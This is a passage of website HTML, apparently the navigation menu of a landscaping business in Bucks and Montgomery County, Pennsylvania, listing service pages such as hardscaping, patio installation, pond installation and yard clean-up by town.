            <li class="MenuItemContainer clearfix colelem" id="u156709"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156710" href="hardscaping-blue-bell-pa.html" data-href="page:U45030"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156712-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156712-2">Hardscaping Blue Bell PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156625"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156628" href="hardscaping-chalfont-pa.html" data-href="page:U44964"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156631-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156631-2">Hardscaping Chalfont PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156653"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156654" href="hardscaping-doylestown-pa.html" data-href="page:U44898"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156655-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156655-2">Hardscaping Doylestown PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156632"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive clearfix grpelem" id="u156633" href="hardscaping-furlong-pa.html" data-href="page:U44832"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156635-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156635-2">Hardscaping Furlong PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156569"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156570" href="hardscaping-huntingdon-valley-pa.html" data-href="page:U44766"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156573-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156573-2">Hardscaping Huntingdon Valley PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156576"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156577" href="hardscaping-jamison-pa.html" data-href="page:U44700"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156578-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156578-2">Hardscaping Jamison PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156674"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156675" href="hardscaping-lansdale-pa.html" data-href="page:U44634"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156677-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156677-2">Hardscaping Lansdale PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156702"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156703" href="hardscaping-lower-gwynedd-pa.html" data-href="page:U44568"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156706-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156706-2">Hardscaping Lower Gwynedd PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156681"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156684" href="hardscaping-new-hope-pa.html" data-href="page:U44502"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156685-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156685-2">Hardscaping New Hope PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156618"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156619" href="hardscaping-north-wales-pa.html" data-href="page:U44436"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156621-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156621-2">Hardscaping North Wales PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156667"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156670" href="hardscaping-solebury-pa.html" data-href="page:U44370"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156673-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156673-2">Hardscaping Solebury PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156695"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156696" href="hardscaping-southampton-pa.html" data-href="page:U44304"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156697-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156697-2">Hardscaping Southampton PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156562"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156565" href="hardscaping-warminster-pa.html" data-href="page:U45228"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156568-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156568-2">Hardscaping Warminster PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156660"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156663" href="hardscaping-warrington-pa.html" data-href="page:U45162"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156665-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156665-2">Hardscaping Warrington PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156590"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156593" href="hardscaping-warwick-pa.html" data-href="page:U45096"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156595-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156595-2">Hardscaping Warwick PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156688"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156691" href="hardscaping-yardley-pa.html" data-href="page:U145440"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156692-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156692-2">Hardscaping Yardley PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156604"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156605" href="hardscaping-pipersville-pa.html" data-href="page:U145556"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156606-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156606-2">Hardscaping Pipersville PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156639"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156642" href="hardscaping-plumsteadville-pa.html" data-href="page:U145672"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156643-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156643-2">Hardscaping Plumsteadville PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156597"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156600" href="hardscaping-newtown-pa.html" data-href="page:U145788"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156602-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156602-2">Hardscaping Newtown PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156646"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156647" href="hardscaping-richboro-pa.html" data-href="page:U145904"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156648-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156648-2">Hardscaping Richboro PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156611"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156612" href="hardscaping-washington-s-crossing.html" data-href="page:U146020"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156613-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156613-2">Hardscaping Washington's Crossing</p></div></a></li>
           </ul>
          </div>
         </div>
         <div class="MenuItemContainer clearfix colelem" id="u156233"><!-- horizontal box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156234" href="patio-installation-bucks-montgomery-county-pa.html" data-href="page:U35115"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156235-4"><!-- content --><p>Patio Installation</p></div></a>
          <div class="SubMenu MenuLevel2 clearfix" id="u156238"><!-- vertical box -->
           <ul class="SubMenuView clearfix colelem" id="u156239"><!-- vertical box -->
            <li class="MenuItemContainer clearfix colelem" id="u156247"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156248" href="patio-installation-ambler-pa.html" data-href="page:U45295"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156250-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156250-2">Patio Installation Ambler PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156366"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156369" href="patio-installation-blue-bell-pa.html" data-href="page:U46229"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156371-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156371-2">Patio Installation Blue Bell PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156331"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156334" href="patio-installation-chalfont-pa.html" data-href="page:U46163"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156337-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156337-2">Patio Installation Chalfont PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156296"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156297" href="patio-installation-doylestown-pa.html" data-href="page:U46097"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156298-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156298-2">Patio Installation Doylestown PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156261"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156262" href="patio-installation-furlong-pa.html" data-href="page:U46031"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156263-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156263-2">Patio Installation Furlong PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156254"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156255" href="patio-installation-huntingdon-valley-pa.html" data-href="page:U45965"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156257-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156257-2">Patio Installation Huntingdon Valley PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156268"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156269" href="patio-installation-jamison-pa.html" data-href="page:U45899"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156272-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156272-2">Patio Installation Jamison PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156310"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156313" href="patio-installation-lansdale-pa.html" data-href="page:U45833"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156316-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156316-2">Patio Installation Lansdale PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156275"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156278" href="patio-installation-lower-gwynedd-pa.html" data-href="page:U45767"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156281-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156281-2">Patio Installation Lower Gwynedd PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156345"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156348" href="patio-installation-new-hope-pa.html" data-href="page:U45701"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156351-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156351-2">Patio Installation New Hope PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156387"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156388" href="patio-installation-north-wales-pa.html" data-href="page:U45635"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156391-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156391-2">Patio Installation North Wales PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156359"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156360" href="patio-installation-solebury-pa.html" data-href="page:U45569"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156362-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156362-2">Patio Installation Solebury PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156240"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156241" href="patio-installation-southampton-pa.html" data-href="page:U45503"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156243-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156243-2">Patio Installation Southampton PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156338"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156339" href="patio-installation-warminster-pa.html" data-href="page:U45437"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156342-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156342-2">Patio Installation Warminster PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156289"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156290" href="patio-installation-warrington-pa.html" data-href="page:U45371"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156293-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156293-2">Patio Installation Warrington PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156317"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156318" href="patio-installation-warwick-pa.html" data-href="page:U46295"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156321-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156321-2">Patio Installation Warwick PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156324"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156325" href="patio-installation-yardley-pa.html" data-href="page:U146252"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156328-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156328-2">Patio Installation Yardley PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156373"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156376" href="patio-installation-newtown-pa.html" data-href="page:U146368"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156377-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156377-2">Patio Installation Newtown PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156303"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156304" href="patio-installation-pipersville-pa.html" data-href="page:U146484"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156305-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156305-2">Patio Installation Pipersville PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156380"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156381" href="patio-installation-plumsteadville-pa.html" data-href="page:U146600"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156382-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156382-2">Patio Installation Plumsteadville PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156282"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156283" href="patio-installation-richboro-pa.html" data-href="page:U146716"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156285-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156285-2">Patio Installation Richboro PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156352"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156353" href="patio-installation-washington-s-crossing.html" data-href="page:U146832"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156354-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156354-2">Patio Installation Washington's Crossing</p></div></a></li>
           </ul>
          </div>
         </div>
         <div class="MenuItemContainer clearfix colelem" id="u155708"><!-- horizontal box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155709" href="firepit-installation-bucks-montgomery-county-pa-copy.html" data-href="page:U135085"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155711-4"><!-- content --><p>Firepit Installation</p></div></a>
         </div>
         <div class="MenuItemContainer clearfix colelem" id="u167568"><!-- horizontal box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u167571" href="stamped-concrete-decorative-concrete-bucks-county-pa.html" data-href="page:U164430"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u167572-4"><!-- content --><p>Stamped Concrete &amp; Decorative Concrete</p></div></a>
         </div>
         <div class="MenuItemContainer clearfix colelem" id="u156835"><!-- horizontal box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156950" href="pond-installation-bucks-montgomery-county-pa.html" data-href="page:U35139"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156952-4"><!-- content --><p>Pond Installation</p></div></a>
          <div class="SubMenu MenuLevel2 clearfix" id="u156836"><!-- vertical box -->
           <ul class="SubMenuView clearfix colelem" id="u156837"><!-- vertical box -->
            <li class="MenuItemContainer clearfix colelem" id="u156887"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156888" href="pond-installation-ambler-pa.html" data-href="page:U46361"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156890-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156890-2">Pond Installation Ambler PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156894"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156897" href="pond-installation-blue-bell-pa.html" data-href="page:U47559"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156900-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156900-2">Pond Installation Blue Bell PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156915"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156916" href="pond-installation-chalfont-pa.html" data-href="page:U47493"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156917-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156917-2">Pond Installation Chalfont PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156929"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156930" href="pond-installation-doylestown-pa.html" data-href="page:U47427"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156932-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156932-2">Pond Installation Doylestown PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156866"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156867" href="pond-installation-furlong-pa.html" data-href="page:U47361"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156869-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156869-2">Pond Installation Furlong PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156859"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156860" href="pond-installation-huntingdon-valley-pa.html" data-href="page:U47295"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156861-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156861-2">Pond Installation Huntingdon Valley PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156901"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156902" href="pond-installation-jamison-pa.html" data-href="page:U47229"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156904-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156904-2">Pond Installation Jamison PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156838"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156839" href="pond-installation-lansdale-pa.html" data-href="page:U47163"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156840-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156840-2">Pond Installation Lansdale PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156852"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156853" href="pond-installation-lower-gwynedd-pa.html" data-href="page:U47097"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156855-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156855-2">Pond Installation Lower Gwynedd PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156943"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156944" href="pond-installation-new-hope-pa.html" data-href="page:U47031"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156945-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156945-2">Pond Installation New Hope PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156845"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156846" href="pond-installation-north-wales-pa.html" data-href="page:U46965"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156847-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156847-2">Pond Installation North Wales PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156922"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156923" href="pond-installation-solebury-pa.html" data-href="page:U46899"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156924-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156924-2">Pond Installation Solebury PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156908"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156909" href="pond-installation-southampton-pa.html" data-href="page:U46833"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156911-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156911-2">Pond Installation Southampton PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156936"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156939" href="pond-installation-warminster-pa.html" data-href="page:U46767"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156942-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156942-2">Pond Installation Warminster PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156873"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156874" href="pond-installation-warrington-pa.html" data-href="page:U46701"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156876-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156876-2">Pond Installation Warrington PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156880"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156883" href="pond-installation-warwick-pa.html" data-href="page:U46635"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156886-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156886-2">Pond Installation Warwick PA</p></div></a></li>
           </ul>
          </div>
         </div>
         <div class="MenuItemContainer clearfix colelem" id="u156954"><!-- horizontal box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156955" href="fall-spring-yard-clean-up-bucks-montgomery-county.html" data-href="page:U35163"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156957-4"><!-- content --><p>Fall &amp; Spring Yard Clean Up</p></div></a>
          <div class="SubMenu MenuLevel2 clearfix" id="u156959"><!-- vertical box -->
           <ul class="SubMenuView clearfix colelem" id="u156960"><!-- vertical box -->
            <li class="MenuItemContainer clearfix colelem" id="u157017"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u157018" href="fall-spring-yard-clean-up-ambler-pa.html" data-href="page:U47625"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u157019-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u157019-2">Fall &amp; Spring Yard Clean Up Ambler PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u157003"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u157006" href="fall---spring-yard-clean-up-blue-bell-pa.html" data-href="page:U47965"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u157007-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u157007-2">Fall &amp; Spring Yard Clean Up Blue Bell PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156975"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156976" href="fall---spring-yard-clean-up-chalfont-pa.html" data-href="page:U48031"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156978-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156978-2">Fall &amp; Spring Yard Clean Up Chalfont PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u157038"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u157041" href="fall---spring-yard-clean-up-doylestown-pa.html" data-href="page:U48361"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u157042-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u157042-2">Fall &amp; Spring Yard Clean Up Doylestown PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156982"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156985" href="fall---spring-yard-clean-up-furlong-pa.html" data-href="page:U48295"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156988-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156988-2">Fall &amp; Spring Yard Clean Up Furlong PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u157031"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u157032" href="fall-spring-yard-clean-up-huntingdon-valley-pa.html" data-href="page:U48229"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u157034-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u157034-2">Fall &amp; Spring Yard Clean Up Huntingdon Valley PA</p></div></a></li>
